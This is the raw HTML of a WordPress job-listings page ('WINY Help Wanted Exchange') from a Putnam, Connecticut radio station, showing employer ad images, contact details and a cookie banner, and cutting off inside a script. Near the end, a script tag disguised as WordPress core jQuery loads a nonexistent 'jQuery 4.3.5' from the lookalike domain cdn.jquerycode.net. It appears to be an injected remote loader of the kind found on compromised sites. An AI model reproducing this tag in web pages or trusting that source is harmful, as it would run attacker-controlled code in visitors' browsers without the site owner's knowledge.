}.news-box h6 a{ color:#444444; }.news-box p{ color:#666767; }.post-author, .post-date{ color:#807e7e; }.news-box .PostMeta{ border-color:#eeeeee; }#footer-wrapper{background-color:#232751; color:#ffffff;}.cols-3 ul li a, .contactdetail a{color:#ffffff;}.cols-3 .social-icons a{color:#ffffff;}.cols-3 .social-icons a:hover{ color:#ffffff;}.cols-3 h5{color:#ffffff; font-size:18px;}.cols-3 h5::after{background-color:#ffffff;}ul.recent-post li span{color:#304c89}.copyright-txt, .designby{color:#ffffff}.contactdetail a:hover, .cols-3 ul li a:hover, ul.recent-post li a:hover{color:#afd1f7; }.copyright-wrapper{background-color:#232751;}.copyright-wrapper a{ color: #afd1f7; }.copyright-inner{border-color:#464662}.nivo-controlNav a{background-color:#444444}.nivo-controlNav a.active{background-color:#10da60}.nivo-controlNav a{border-color:#ffffff}.nivo-caption h2{ font-family:Montserrat; color:#2b2a2a; font-size:40px;}.nivo-caption p{font-family:Roboto; color:#282828; font-size:14px;}#sidebar ul li{border-color:#cccccc}#sidebar ul li a, .contact_right .contactdetail a{color:#444444; }#sidebar ul li a:hover, .contact_right .contactdetail a:hover{color:#afd1f7; }aside.widget, #sidebar .search-form input.search-field, .contact_right #testimonials, .contact_right .contactdetail{ border-color:#cccccc; color:#444444;  }h3.widget-title{ background-color:#444444; color:#ffffff;}.toggle a{ background-color:#444444; color:#ffffff; }.tabs-wrapper ul.tabs li a{ border-color:#444444; color:#444444; }#sidebar .tabs-wrapper ul.tabs li a:hover{ color:#444444; }#sidebar .tabs-wrapper ul.tabs li a.selected{ background-color:#444444; color:#ffffff; }.tabs-wrapper .tab-content{ border-color:#444444; color:#444444; }.accordion-box h2{ border-color:#444444; color:#444444; }.accordion-box h2.active{ background-color:#444444; color:#ffffff; }.acc-content{ color:#a5a4a4; }.skill-bg{ background-color:#444444; }.skillbar-bar{ background-color:#10da60 !important; }#contactform_main input[type=text], #contactform_main input[type=email], #contactform_main input[type=tel], #contactform_main input[type=url], #contactform_main textarea{ border-color:#cccccc; }#contactform_main input[type=text], #contactform_main input[type=email], #contactform_main input[type=tel], #contactform_main input[type=url], #contactform_main textarea{ color:#444444; }</style>	<style type="text/css">
			.innerbanner123{
			background: url(https://www.winyradio.com/wp-content/uploads/2023/03/cropped-cropped-winy-on-air-1920.jpg) no-repeat #111;
			background-position: center top;
		}
		
	</style>
	<link rel="icon" href="https://www.winyradio.com/wp-content/uploads/2023/03/cropped-winy-logo-icon-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.winyradio.com/wp-content/uploads/2023/03/cropped-winy-logo-icon-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.winyradio.com/wp-content/uploads/2023/03/cropped-winy-logo-icon-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.winyradio.com/wp-content/uploads/2023/03/cropped-winy-logo-icon-512-270x270.jpg" />
</head>

<body data-cmplz=1 id="top" class="wp-singular page-template-default page page-id-210 wp-theme-fincorp-pro">
<div id="pagewrap" >

<div class="header-top">
  <div class="container">
        <div class="left"><span>WINY Radio.com - Putnam Connecticut Radio Station</span><span class="hours"><i class="fa fa-microphone"></i>On-Air 24/7</span></div>
     <div class="right"><div class="social-icons"><a style="background-color:" href="https://www.facebook.com/winyradio/" target="_blank" class="fa fa-facebook" title="facebook"></a></div></div>
     <div class="clear"></div>
      </div>
 </div><!--end header-top--> 
 <div class="clear"></div>




<div class="header">
	<div class="header-inner">
      <div class="logo">
                     <a href="https://www.winyradio.com/"><img src="https://www.winyradio.com/wp-content/uploads/2023/03/winy-website-logo-large.jpg" / ></a>
                 </div><!-- .logo -->                 
    <div class="header_right">  
    	<div class="right-box">        	
            	<i class="fa fa-mobile"></i>           
            <div class="bx-text">
                <h5>860-928-1350</h5>
                <span><a href="mailto:info@winyradio.com">info@winyradio.com</a></span>
            </div><!-- bx-text --><div class="clear"></div>
        </div><!-- right-box -->
        
        <div class="right-box last">        	
            	<i class="fa fa-map-marker"></i>            
            <div class="bx-text">
            	<h5>WINY Radio</h5>
            	<span>45 Pomfret Street, Putnam CT</span>
            </div><!-- bx-text --><div class="clear"></div>
        </div><!-- right-box -->
        
        <div class="searchbar">
        	<form role="search" method="get" class="search-form" action="https://www.winyradio.com/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="">
</form>
        </div><!-- searchbar --><div class="clear"></div>
    </div><!--header_right-->    
 <div class="clear"></div>
</div><!-- .header-inner-->
</div><!-- .header -->

<div id="navigation">
	<div class="container">
    	<div class="toggle">
            <a class="toggleMenu" href="#">
                            Menu         
                                  </a>
    	</div><!-- toggle -->    
    <div class="sitenav">                   
   	 	<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-32"><a href="https://www.winyradio.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://www.winyradio.com/heres-whats-happening/">WINY Rockin’ Scroll</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210 current_page_item menu-item-274"><a href="https://www.winyradio.com/winy-help-wanted-exchange/" aria-current="page">WINY Help Wanted Exchange</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.winyradio.com/faqs/">FAQ’S</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.winyradio.com/cooking-with-karen/">Cooking With Karen</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-347"><a href="#">Listening</a>
<ul class="sub-menu">
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.winyradio.com/streaming/">Listen Live</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.winyradio.com/streaming/program-schedule/">Program Schedule</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.winyradio.com/streaming/listening-room/">WINY PODCASTS</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.winyradio.com/streaming/remember-when/">Remember When</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Sports</a>
<ul class="sub-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.winyradio.com/sports/local-sports/">Local Sports</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.winyradio.com/sports/boston-red-sox/">Boston Red Sox</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://www.winyradio.com/sports/new-england-patriots/">New England Patriots</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-348"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.winyradio.com/advertising-information/">Advertising Information</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.winyradio.com/jobs/">WINY Employment</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.winyradio.com/our-staff-bios/">Our Staff Bios</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.winyradio.com/winy-history/">WINY History</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://www.winyradio.com/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>   
    </div><!--.sitenav -->
    
    <div class="getquote">
    <span>LISTEN LIVE</span><span class="arrow"><a href="https://player.listenlive.co/58391/en" target="_blank"></a></span>
    </div><!--getquote -->
    <div class="clear"></div>
    </div><!-- container -->    
</div><!-- navigation -->
        
		<div class="innerbanner">                 
          <img src="https://www.winyradio.com/wp-content/uploads/2023/03/cropped-cropped-winy-on-air-1920.jpg" width="1420" height="300" alt="" />        </div> 
	 
          <div class="container content-area">
    <div class="middle-align content_sidebar">
        <div class="site-main" id="sitemain">
			                
<article id="post-210" class="post-210 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">WINY Help Wanted Exchange</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<h5 dir="auto"><span style="text-decoration: underline; color: #ff0000;">POSTED DECEMBER 19, 2025</span></h5>
<h5 dir="auto"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-5030" src="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials.png" alt="" width="600" height="600" srcset="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials.png 600w, https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials-300x300.png 300w, https://www.winyradio.com/wp-content/uploads/2025/12/rawson-materials-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></h5>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<h5 dir="auto"></h5>
</div>
<h5 dir="auto"></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<p>&nbsp;</p>
<h5 dir="auto"></h5>
<hr />
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"><img decoding="async" class="alignleft size-full wp-image-5031" src="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-manufacturing.png" alt="" width="600" height="600" srcset="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-manufacturing.png 600w, https://www.winyradio.com/wp-content/uploads/2025/12/rawson-manufacturing-300x300.png 300w, https://www.winyradio.com/wp-content/uploads/2025/12/rawson-manufacturing-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></h5>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignleft size-full wp-image-5032" src="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-trucking.png" alt="" width="600" height="600" srcset="https://www.winyradio.com/wp-content/uploads/2025/12/rawson-trucking.png 600w, https://www.winyradio.com/wp-content/uploads/2025/12/rawson-trucking-300x300.png 300w, https://www.winyradio.com/wp-content/uploads/2025/12/rawson-trucking-150x150.png 150w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<hr />
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-5033" src="https://www.winyradio.com/wp-content/uploads/2025/12/sterling-concrete.png" alt="" width="600" height="600" srcset="https://www.winyradio.com/wp-content/uploads/2025/12/sterling-concrete.png 600w, https://www.winyradio.com/wp-content/uploads/2025/12/sterling-concrete-300x300.png 300w, https://www.winyradio.com/wp-content/uploads/2025/12/sterling-concrete-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
</div>
<h5 dir="auto"></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
</div>
<h5 dir="auto"></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h5 dir="auto"></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h5 dir="auto"></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a">
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<hr />
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"></h5>
<h5 dir="auto"><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">POSTED DECEMBER 15, 2025</span></span></h5>
</div>
<p>&nbsp;</p>
<h5><img loading="lazy" decoding="async" class="size-full wp-image-5018 alignleft" src="https://www.winyradio.com/wp-content/uploads/2025/12/CH-HELP-WANTED.png" alt="" width="600" height="706" srcset="https://www.winyradio.com/wp-content/uploads/2025/12/CH-HELP-WANTED.png 600w, https://www.winyradio.com/wp-content/uploads/2025/12/CH-HELP-WANTED-255x300.png 255w" sizes="auto, (max-width: 600px) 100vw, 600px" /></h5>
<h5></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h5></h5>
<h5></h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h5></h5>
<h5></h5>
<hr />
<h5></h5>
<p>&nbsp;</p>
<h2></h2>
<h2><strong><span style="color: #ff0000;">IF YOU ARE AN EMPLOYER LOOKING TO FILL A POSITION OR POSITIONS PLEASE CALL KERRI PRICE AT 860-928-1350 OR EMAIL AT INFO@WINYRADIO.COM </span></strong></h2>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->                                    </div>
        <div id="sidebar" >
    
    <h3 class="widget-title">Upcoming Events</h3><aside id="%1$s" class="widget %2$s">			<div class="textwidget"><p>&nbsp;</p>
<h3 style="text-align: center;"><a href="https://www.winyradio.com/heres-whats-happening/">Click here for our Rockin&#8217; Scroll</a></h3>
<p>Come see what’s going on at winyradio.com. There’s always something to do, always something to see. Come see why we’re the voice of the community! For the most comprehensive list of local events click on the WINY Rockin’ Scroll.</p>
</div>
		</aside><h3 class="widget-title">Like Us On Facebook</h3><aside id="%1$s" class="widget %2$s">        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.winyradio.com/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div data-service="facebook" data-category="marketing" data-placeholder-image="https://www.winyradio.com/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-service="facebook" data-category="marketing" data-placeholder-image="https://www.winyradio.com/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" class="cmplz-placeholder-element fb-page" 
                data-href="https://www.facebook.com/winyradio" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </aside>	
</div><!-- sidebar -->        <div class="clear"></div>
    </div>
</div>


<div id="footer-wrapper">

		<div class="container">        	
        	<div id="media_image-2" class="cols-3 widget-column-1"><a href="https://www.winyradio.com/"><img width="180" height="95" src="https://www.winyradio.com/wp-content/uploads/2023/03/winy-website-logo-footer-180.jpg" class="image wp-image-585  attachment-full size-full" alt="winy radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div>           
          
           <div id="nav_menu-2" class="cols-3 widget-column-2"><h5>Home Menu</h5><div class="menu-home-menu-container"><ul id="menu-home-menu" class="menu"><li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://www.winyradio.com/heres-whats-happening/">WINY Rockin’ Scroll</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-210 current_page_item menu-item-463"><a href="https://www.winyradio.com/winy-help-wanted-exchange/" aria-current="page">WINY Help Wanted Exchange</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.winyradio.com/faqs/">FAQ’S</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.winyradio.com/cooking-with-karen/">Cooking With Karen</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1859"><a rel="privacy-policy" href="https://www.winyradio.com/privacy/">Privacy</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.winyradio.com/opt-out-preferences/">Opt-out preferences</a></li>
</ul></div></div>            
            <div id="nav_menu-3" class="cols-3 widget-column-3"><h5>Listening</h5><div class="menu-listening-container"><ul id="menu-listening" class="menu"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.winyradio.com/streaming/">Listen Live</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.winyradio.com/streaming/listening-room/">WINY PODCASTS</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://www.winyradio.com/streaming/program-schedule/">Program Schedule</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.winyradio.com/streaming/remember-when/">Remember When</a></li>
</ul></div></div>            
            <div id="nav_menu-4" class="cols-3 widget-column-4"><h5>About Us</h5><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469"><a href="https://www.winyradio.com/advertising-information/">Advertising Information</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.winyradio.com/jobs/">WINY Employment</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://www.winyradio.com/our-staff-bios/">Our Staff Bios</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.winyradio.com/winy-history/">WINY History</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.winyradio.com/contact-us/">Contact Us</a></li>
</ul></div></div>            <div class="clear"></div>
            <div class="social-icons"><a style="background-color:#3b5998" href="https://www.facebook.com/winyradio/" target="_blank" class="fa fa-facebook" title="facebook"></a></div>             
            </div> 
            <div class="clear"></div>
        </div><!--end .container-->
     
        <div class="copyright-wrapper">
        	<div class="copyright-inner">
                    <div class="copyright-txt">&copy; Copyright WINY Radio Putnam CT. All rights reserved.</div>
                    <div class="designby"></div>
                    <div class="clear"></div>
            </div><!-- copyright-inner -->            
       </div>
       
    </div>    
<div id="back-top">
		<a title="Top of Page" href="#top"><span></span></a>
	</div><script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.3.5.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fincorp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.WonderSliderOptions = {jsfolder:"https://www.winyradio.com/wp-content/plugins/wonderplugin-slider-lite/engine/"};</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout"><p><strong>We DO NOT collect your personal information on this website. </strong>Technologies like cookies improve your browsing experience. Cookies may also store and/or access device information.&nbsp;</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/javascript">
jQuery(document).ready(function($) {
